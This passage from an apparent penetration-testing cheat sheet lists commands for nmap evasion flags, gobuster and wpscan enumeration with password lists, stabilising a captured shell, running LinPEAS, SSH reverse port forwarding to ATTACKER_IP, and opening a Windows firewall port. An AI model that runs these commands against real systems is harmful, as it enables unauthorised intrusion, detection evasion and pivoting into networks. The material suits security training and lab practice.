| -ff | to limit the data in the IP packet to 16 bytes at most. |
| --mtu SIZE | to provide a custom size for data carried within the IP packet. The size should be a multiple of 8. |
| Packet fragmentation end | |
| --data-length | set a specific length (multiple of 8) |
| --badsum | send invalid packet |
| --ip-options "[S/L] IP IP2" | Strict and loose routing |
| --proxies | comma separated proxy list (HTTP or SOCKS4) |
| --spoof-mac | need to be on the same network |
| --ttl | set specific time to live |
Gobuster
Directory bruteforce:
gobuster dir -u "URL" -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o OUTFILE
Threads
Default threads is 10 (-t)
| Gobuster flag | Description |
|---|---|
| -e | Print the full URLs in your console |
| -u | The target URL |
| -w | Path to your wordlist |
| -U and -P | Username and Password for Basic Auth |
| -p |
Proxy to use for requests |
| -c |
Specify a cookie for simulating your auth |
Wpscan
Wordpress scanner
ALWAYS scan the directory
When scanning the directory rather than the login page, you will usually find more information. E.g. scan /wordpress and not /wordpress/wp-logoin.php
wpscan --url example.com/worpress -e
- -e: enumerate
- -U: username/list
- -P: password/list
Stabilise Shell
python -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# CTRL + Z
stty raw -echo; fg
stty rows 38 columns 116
How does it work?
Explanation per line:
- Which uses Python to spawn a better-featured bash shell. At this point, our shell will look a bit prettier, but we still won’t be able to use tab autocomplete or the arrow keys.
- This will give us access to term commands such as clear.
- This does two things: first, it turns off our own terminal echo which gives us access to tab autocompletes, the arrow keys, and Ctrl + C to kill processes.
- Get back to the shell.
LinPEAS
Github: https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
chmod +x linpeas.sh
./linpeas | tee linpeas.out
SSH
SSH port forward:

Remote (expose your service): ```shell ssh username@ATTACKER_IP -R 8000:TARGET_IP:80 -N ``` *Can also SSH to victim and launch SOCKS proxy with -D* -N : do not execute remote command (good when just port forwarding)

Local (expose another service): ```shell ssh username@SSH-SERVER -L *:80:localhost:80 -N ```
Firewall
Due to opening a port - we might need to add a firewall rule to allow incomming connections with dir=in. Require admin privilege: netsh advfirewall firewall add rule name="Open Port 80" dir=in action=allow protocol=TCP localport=80
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]